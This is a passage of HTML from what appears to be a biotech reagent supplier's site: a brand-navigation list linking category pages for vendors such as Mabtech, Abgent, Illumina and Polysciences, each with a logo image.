                                         <li style="display: block;"> <a href="category-434-b91.html" rel="nofollow" title="GenWay Biotech"> <i></i><img src="data/brandlogo/1487395516940535973.jpg" width="102" height="36">GenWay Biotech </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b9.html" rel="nofollow" title="Mabtech"> <i></i><img src="data/brandlogo/1487396481627047967.jpg" width="102" height="36">Mabtech </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b59.html" rel="nofollow" title="Biogems"> <i></i><img src="data/brandlogo/1447636279436205179.png" width="102" height="36">Biogems </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b63.html" rel="nofollow" title="GERBU"> <i></i><img src="data/brandlogo/1471225872080569066.png" width="102" height="36">GERBU </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b64.html" rel="nofollow" title="Abgent"> <i></i><img src="data/brandlogo/1486983108423752745.jpg" width="102" height="36">Abgent </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b119.html" rel="nofollow" title="Leading Biology"> <i></i><img src="data/brandlogo/1667194053467440096.png" width="102" height="36">Leading Biology </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b120.html" rel="nofollow" title="Abbkine"> <i></i><img src="data/brandlogo/1538114906544669390.jpg" width="102" height="36">Abbkine </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b121.html" rel="nofollow" title="Absea"> <i></i><img src="data/brandlogo/1538117026352925216.png" width="102" height="36">Absea </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b122.html" rel="nofollow" title="ACROBiosystems"> <i></i><img src="data/brandlogo/1538118056256316856.jpg" width="102" height="36">ACROBiosystems </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b123.html" rel="nofollow" title="Advansta"> <i></i><img src="data/brandlogo/1538119044036840861.jpg" width="102" height="36">Advansta </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b124.html" rel="nofollow" title="Affinity Biosciences"> <i></i><img src="data/brandlogo/1538119397215764003.png" width="102" height="36">Affinity Biosciences </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b125.html" rel="nofollow" title="Alomone"> <i></i><img src="data/brandlogo/1538119976525738253.png" width="102" height="36">Alomone </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b126.html" rel="nofollow" title="Amsbio"> <i></i><img src="data/brandlogo/1538120397566403032.png" width="102" height="36">Amsbio </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b127.html" rel="nofollow" title="AnaSpec"> <i></i><img src="data/brandlogo/1538121282409252552.jpg" width="102" height="36">AnaSpec </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b128.html" rel="nofollow" title="AssayPro"> <i></i><img src="data/brandlogo/1538121519217823636.png" width="102" height="36">AssayPro </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b129.html" rel="nofollow" title="ApexBio"> <i></i><img src="data/brandlogo/1538122172606805972.jpg" width="102" height="36">ApexBio </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b130.html" rel="nofollow" title="Bethyl"> <i></i><img src="data/brandlogo/1538123521334637864.png" width="102" height="36">Bethyl </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b131.html" rel="nofollow" title="BioAssay Systems"> <i></i><img src="data/brandlogo/1538123834205928814.png" width="102" height="36">BioAssay Systems </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b132.html" rel="nofollow" title="Biochain"> <i></i><img src="data/brandlogo/1538124146989744541.png" width="102" height="36">Biochain </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b133.html" rel="nofollow" title="Bionano Genomics"> <i></i><img src="data/brandlogo/1538125293342208591.png" width="102" height="36">Bionano Genomics </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b134.html" rel="nofollow" title="Biosensis"> <i></i><img src="data/brandlogo/1538125887596198517.png" width="102" height="36">Biosensis </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b135.html" rel="nofollow" title="Bioworld"> <i></i><img src="data/brandlogo/1538126189619449065.gif" width="102" height="36">Bioworld </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b136.html" rel="nofollow" title="Calbioreagents"> <i></i><img src="data/brandlogo/1538127117307775475.gif" width="102" height="36">Calbioreagents </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b137.html" rel="nofollow" title="Cambio"> <i></i><img src="data/brandlogo/1538127382778185967.png" width="102" height="36">Cambio </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b138.html" rel="nofollow" title="Cambridge Bio"> <i></i><img src="data/brandlogo/1538127590430802133.png" width="102" height="36">Cambridge Bio </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b139.html" rel="nofollow" title="CDN isotopes"> <i></i><img src="data/brandlogo/1538128381496878172.gif" width="102" height="36">CDN isotopes </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b140.html" rel="nofollow" title="Cell applications"> <i></i><img src="data/brandlogo/1538128565726201136.png" width="102" height="36">Cell applications </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b141.html" rel="nofollow" title="Cell Signaling Technology"> <i></i><img src="data/brandlogo/1538128791348826411.png" width="102" height="36">Cell Signaling Technology </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b142.html" rel="nofollow" title="Cellagen"> <i></i><img src="data/brandlogo/1538128924677503822.png" width="102" height="36">Cellagen </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b143.html" rel="nofollow" title="Cellendes"> <i></i><img src="data/brandlogo/1538183966197790424.png" width="102" height="36">Cellendes </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b144.html" rel="nofollow" title="CellGenix"> <i></i><img src="data/brandlogo/1538184135078865395.png" width="102" height="36">CellGenix </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b147.html" rel="nofollow" title="Crystal Chem"> <i></i><img src="data/brandlogo/1538184602864741713.png" width="102" height="36">Crystal Chem </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b148.html" rel="nofollow" title="Crystalgen"> <i></i><img src="data/brandlogo/1538184722552384769.png" width="102" height="36">Crystalgen </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b149.html" rel="nofollow" title="Cygnus"> <i></i><img src="data/brandlogo/1538184894451521343.png" width="102" height="36">Cygnus </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b150.html" rel="nofollow" title="DB Biotech"> <i></i><img src="data/brandlogo/1538185374993786417.png" width="102" height="36">DB Biotech </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b151.html" rel="nofollow" title="DIACLONE"> <i></i><img src="data/brandlogo/1538185544891401874.png" width="102" height="36">DIACLONE </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b152.html" rel="nofollow" title="Eastcoastbio"> <i></i><img src="data/brandlogo/1538185716367343611.png" width="102" height="36">Eastcoastbio </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b153.html" rel="nofollow" title="Echelon"> <i></i><img src="data/brandlogo/1538185832031819072.jpg" width="102" height="36">Echelon </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b154.html" rel="nofollow" title="ECM Biosciences"> <i></i><img src="data/brandlogo/1538186110381645464.jpg" width="102" height="36">ECM Biosciences </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b155.html" rel="nofollow" title="eENZYME"> <i></i><img src="data/brandlogo/1538186261301972139.jpg" width="102" height="36">eENZYME </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b156.html" rel="nofollow" title="Enzymatics"> <i></i><img src="data/brandlogo/1538186471268555180.png" width="102" height="36">Enzymatics </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b157.html" rel="nofollow" title="Epigentek"> <i></i><img src="data/brandlogo/1538186602302936639.jpg" width="102" height="36">Epigentek </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b158.html" rel="nofollow" title="EPITOMICS"> <i></i><img src="data/brandlogo/1538186708052588904.png" width="102" height="36">EPITOMICS </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b159.html" rel="nofollow" title="Evrogen"> <i></i><img src="data/brandlogo/1538186834623875258.gif" width="102" height="36">Evrogen </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b160.html" rel="nofollow" title="Exbio"> <i></i><img src="data/brandlogo/1538187012083575148.png" width="102" height="36">Exbio </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b161.html" rel="nofollow" title="Excellgen"> <i></i><img src="data/brandlogo/1538187353625762470.png" width="102" height="36">Excellgen </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b162.html" rel="nofollow" title="Exocell"> <i></i><img src="data/brandlogo/1538187453588562310.png" width="102" height="36">Exocell </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b163.html" rel="nofollow" title="FabGennix"> <i></i><img src="data/brandlogo/1538188165393229920.png" width="102" height="36">FabGennix </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b164.html" rel="nofollow" title="FD NeuroTech"> <i></i><img src="data/brandlogo/1538188278377558470.png" width="102" height="36">FD NeuroTech </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b165.html" rel="nofollow" title="Fluorogenics"> <i></i><img src="data/brandlogo/1538188473499669870.png" width="102" height="36">Fluorogenics </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b166.html" rel="nofollow" title="Frontier Scientific"> <i></i><img src="data/brandlogo/1538188593703393821.gif" width="102" height="36">Frontier Scientific </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b167.html" rel="nofollow" title="GEMINI"> <i></i><img src="data/brandlogo/1538188806918054569.png" width="102" height="36">GEMINI </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b168.html" rel="nofollow" title="Gene Bridges"> <i></i><img src="data/brandlogo/1538188957173054244.png" width="102" height="36">Gene Bridges </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b169.html" rel="nofollow" title="GeneCopoeia"> <i></i><img src="data/brandlogo/1538189112434414254.png" width="102" height="36">GeneCopoeia </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b170.html" rel="nofollow" title="Gropep"> <i></i><img src="data/brandlogo/1538189209217842905.png" width="102" height="36">Gropep </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b171.html" rel="nofollow" title="Hitobiotec"> <i></i><img src="data/brandlogo/1538189335359065019.png" width="102" height="36">Hitobiotec </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b172.html" rel="nofollow" title="Illumina"> <i></i><img src="data/brandlogo/1538189634967610263.jpg" width="102" height="36">Illumina </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b173.html" rel="nofollow" title="Imgenex"> <i></i><img src="data/brandlogo/1538189841533668950.png" width="102" height="36">Imgenex </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b174.html" rel="nofollow" title="Immunochemistry"> <i></i><img src="data/brandlogo/1538190021579075228.gif" width="102" height="36">Immunochemistry </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b175.html" rel="nofollow" title="Immunoway"> <i></i><img src="data/brandlogo/1538190129888420248.png" width="102" height="36">Immunoway </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b176.html" rel="nofollow" title="Inspiralis"> <i></i><img src="data/brandlogo/1538190337036787069.png" width="102" height="36">Inspiralis </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b177.html" rel="nofollow" title="Jackson Immuno"> <i></i><img src="data/brandlogo/1538190454413739198.gif" width="102" height="36">Jackson Immuno </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b178.html" rel="nofollow" title="Jena bioscience"> <i></i><img src="data/brandlogo/1538190576767661487.png" width="102" height="36">Jena bioscience </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b179.html" rel="nofollow" title="Kamiya biomedical"> <i></i><img src="data/brandlogo/1538190761398539641.png" width="102" height="36">Kamiya biomedical </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b180.html" rel="nofollow" title="Kapabiosystems"> <i></i><img src="data/brandlogo/1538191670818201579.png" width="102" height="36">Kapabiosystems </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b181.html" rel="nofollow" title="LifeSpan"> <i></i><img src="data/brandlogo/1538191820027087916.png" width="102" height="36">LifeSpan </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b182.html" rel="nofollow" title="Lucigen"> <i></i><img src="data/brandlogo/1538191939330122480.jpg" width="102" height="36">Lucigen </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b183.html" rel="nofollow" title="Lumigen"> <i></i><img src="data/brandlogo/1538192068550700919.png" width="102" height="36">Lumigen </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b184.html" rel="nofollow" title="Lumiprobe"> <i></i><img src="data/brandlogo/1538192168956581723.png" width="102" height="36">Lumiprobe </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b185.html" rel="nofollow" title="Maxim Biomedical"> <i></i><img src="data/brandlogo/1538192626320614916.png" width="102" height="36">Maxim Biomedical </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b186.html" rel="nofollow" title="Mdbioproducts"> <i></i><img src="data/brandlogo/1538192766261777048.png" width="102" height="36">Mdbioproducts </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b187.html" rel="nofollow" title="MedChemexpress"> <i></i><img src="data/brandlogo/1538192958299607633.png" width="102" height="36">MedChemexpress </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b188.html" rel="nofollow" title="MedixBiochemica"> <i></i><img src="data/brandlogo/1538193232514700776.png" width="102" height="36">MedixBiochemica </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b189.html" rel="nofollow" title="Megazyme"> <i></i><img src="data/brandlogo/1538193340775907528.png" width="102" height="36">Megazyme </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b190.html" rel="nofollow" title="Mercodia"> <i></i><img src="data/brandlogo/1538193588429200340.jpg" width="102" height="36">Mercodia </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b192.html" rel="nofollow" title="MGT marker gene"> <i></i><img src="data/brandlogo/1538193800930134952.png" width="102" height="36">MGT marker gene </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b193.html" rel="nofollow" title="Midland Scientific"> <i></i><img src="data/brandlogo/1538194154182276367.png" width="102" height="36">Midland Scientific </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b194.html" rel="nofollow" title="Miltenyi Biotec"> <i></i><img src="data/brandlogo/1538195635238835674.jpg" width="102" height="36">Miltenyi Biotec </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b195.html" rel="nofollow" title="Mirus"> <i></i><img src="data/brandlogo/1538195788571886783.png" width="102" height="36">Mirus </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b196.html" rel="nofollow" title="Molecular Devices"> <i></i><img src="data/brandlogo/1538195895950487279.png" width="102" height="36">Molecular Devices </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b197.html" rel="nofollow" title="Molecular Innovations"> <i></i><img src="data/brandlogo/1538196008512478824.jpg" width="102" height="36">Molecular Innovations </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b198.html" rel="nofollow" title="Moltox"> <i></i><img src="data/brandlogo/1538196105090414973.png" width="102" height="36">Moltox </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b199.html" rel="nofollow" title="MP Biomedicals"> <i></i><img src="data/brandlogo/1538196242828576478.jpg" width="102" height="36">MP Biomedicals </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b200.html" rel="nofollow" title="NanoTools"> <i></i><img src="data/brandlogo/1538197555595175712.png" width="102" height="36">NanoTools </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b201.html" rel="nofollow" title="Nanocs"> <i></i><img src="data/brandlogo/1538197698033575271.gif" width="102" height="36">Nanocs </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b202.html" rel="nofollow" title="Neuromics"> <i></i><img src="data/brandlogo/1538197826518120383.png" width="102" height="36">Neuromics </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b203.html" rel="nofollow" title="Neweast"> <i></i><img src="data/brandlogo/1538197950756702337.jpg" width="102" height="36">Neweast </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b204.html" rel="nofollow" title="New england biolabs"> <i></i><img src="data/brandlogo/1538198077522864361.jpg" width="102" height="36">New england biolabs </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b205.html" rel="nofollow" title="Nexcelom"> <i></i><img src="data/brandlogo/1538198168218283477.png" width="102" height="36">Nexcelom </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b206.html" rel="nofollow" title="Norgen"> <i></i><img src="data/brandlogo/1538198275504878595.png" width="102" height="36">Norgen </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b207.html" rel="nofollow" title="Novoprotein"> <i></i><img src="data/brandlogo/1538198398737152093.png" width="102" height="36">Novoprotein </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b208.html" rel="nofollow" title="Nordic MUbio"> <i></i><img src="data/brandlogo/1538198515383573458.png" width="102" height="36">Nordic MUbio </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b209.html" rel="nofollow" title="Novabiochem"> <i></i><img src="data/brandlogo/1538198602161454184.png" width="102" height="36">Novabiochem </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b210.html" rel="nofollow" title="Novagen"> <i></i><img src="data/brandlogo/1538198742584382104.png" width="102" height="36">Novagen </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b211.html" rel="nofollow" title="Novocastra"> <i></i><img src="data/brandlogo/1538198828348851681.jpg" width="102" height="36">Novocastra </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b212.html" rel="nofollow" title="Omega Bio-Tek"> <i></i><img src="data/brandlogo/1538199593264155069.png" width="102" height="36">Omega Bio-Tek </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b213.html" rel="nofollow" title="Omin"> <i></i><img src="data/brandlogo/1538199700743820336.png" width="102" height="36">Omin </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b214.html" rel="nofollow" title="One Lambda"> <i></i><img src="data/brandlogo/1538199798396663589.jpg" width="102" height="36">One Lambda </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b215.html" rel="nofollow" title="Ontores"> <i></i><img src="data/brandlogo/1538199884363145125.png" width="102" height="36">Ontores </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b216.html" rel="nofollow" title="ORF Genetics"> <i></i><img src="data/brandlogo/1538199977166262047.png" width="102" height="36">ORF Genetics </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b217.html" rel="nofollow" title="OriGene"> <i></i><img src="data/brandlogo/1538200168461004930.png" width="102" height="36">OriGene </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b218.html" rel="nofollow" title="Osenses"> <i></i><img src="data/brandlogo/1538200295208427643.jpg" width="102" height="36">Osenses </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b219.html" rel="nofollow" title="Oxford Biomedical Research"> <i></i><img src="data/brandlogo/1538200391937854140.png" width="102" height="36">Oxford Biomedical Research </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b220.html" rel="nofollow" title="Oxford Expression Technologies"> <i></i><img src="data/brandlogo/1538200489232214191.jpg" width="102" height="36">Oxford Expression Technologies </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b221.html" rel="nofollow" title="Oxoid"> <i></i><img src="data/brandlogo/1538200652966965746.png" width="102" height="36">Oxoid </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b222.html" rel="nofollow" title="OZ Biosciences"> <i></i><img src="data/brandlogo/1538200766237358837.gif" width="102" height="36">OZ Biosciences </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b223.html" rel="nofollow" title="Pacific Biosciences"> <i></i><img src="data/brandlogo/1538204750225587861.png" width="102" height="36">Pacific Biosciences </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b224.html" rel="nofollow" title="PanaTecs"> <i></i><img src="data/brandlogo/1538204969725995412.gif" width="102" height="36">PanaTecs </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b225.html" rel="nofollow" title="PanPath"> <i></i><img src="data/brandlogo/1538205056329001503.jpg" width="102" height="36">PanPath </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b226.html" rel="nofollow" title="Pel-Freez"> <i></i><img src="data/brandlogo/1538205195831036847.png" width="102" height="36">Pel-Freez </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b227.html" rel="nofollow" title="Peptides International"> <i></i><img src="data/brandlogo/1538205503034541358.png" width="102" height="36">Peptides International </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b228.html" rel="nofollow" title="Phoenix Phamaceuticals"> <i></i><img src="data/brandlogo/1538205668351682846.gif" width="102" height="36">Phoenix Phamaceuticals </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b229.html" rel="nofollow" title="Phospho Solution"> <i></i><img src="data/brandlogo/1538205779204834087.png" width="102" height="36">Phospho Solution </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b230.html" rel="nofollow" title="Phyto Technology"> <i></i><img src="data/brandlogo/1538205919046255559.jpg" width="102" height="36">Phyto Technology </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b231.html" rel="nofollow" title="Pierce"> <i></i><img src="data/brandlogo/1538206052143338909.jpg" width="102" height="36">Pierce </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b232.html" rel="nofollow" title="Plasmid Factory"> <i></i><img src="data/brandlogo/1538206151312623902.png" width="102" height="36">Plasmid Factory </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b233.html" rel="nofollow" title="Platypus"> <i></i><img src="data/brandlogo/1538206264818216920.png" width="102" height="36">Platypus </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b234.html" rel="nofollow" title="PL Labs"> <i></i><img src="data/brandlogo/1538206398376287596.png" width="102" height="36">PL Labs </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b235.html" rel="nofollow" title="Polysciences"> <i></i><img src="data/brandlogo/1538206523625689949.jpg" width="102" height="36">Polysciences </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
